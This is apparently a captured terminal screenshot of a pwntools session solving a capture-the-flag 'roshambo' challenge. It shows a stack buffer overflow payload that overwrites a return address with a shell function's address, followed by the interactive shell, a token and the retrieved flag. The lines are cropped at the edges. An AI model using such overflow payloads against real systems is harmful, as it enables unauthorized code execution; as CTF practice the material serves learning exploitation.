 toor@ubuntu: ~/Desktop
mes\n"
>>> p.sendline('0')
>>> p.recvuntil('times\n')
"\n Let's play a game,roshambo\n0 - jianzi\n1 - shitou\n2 - bu\nshoul
mes\n"
>>> p.sendline('1')
>>> p.recvuntil('times\n')
"\n Let's play a game,roshambo\n0 - jianzi\n1 - shitou\n2 - bu\nshoul
mes\n"
>>> p.sendline('2')
>>> p.recvuntil('times\n')
"\n Let's play a game,roshambo\n0 - jianzi\n1 - shitou\n2 - bu\nshoul
mes\n"
>>> p.sendline('0')
>>> payload = (0x30+8)*'x' + p64(shell)
>>> p.recvuntil('name~ \n')
'please tell me name~ \n'
>>> p.sendline(payload)
>>> p.interactive()
[*] Switching to interactive mode
enjoying this game:xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
atulations,please input your token: icqe6f631bb190f4da63d5878b80a6dc
flag{aba252fa0956c023839c86c42e6e5871}[*] Got EOF while reading in in
IDLab